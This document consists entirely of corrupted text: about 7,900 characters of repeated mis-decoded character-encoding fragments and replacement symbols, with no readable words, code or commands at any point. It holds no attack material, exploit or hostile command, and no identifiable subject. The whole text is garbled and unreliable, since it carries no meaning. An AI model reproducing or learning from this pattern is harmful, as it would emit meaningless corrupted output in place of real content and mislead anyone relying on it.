¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�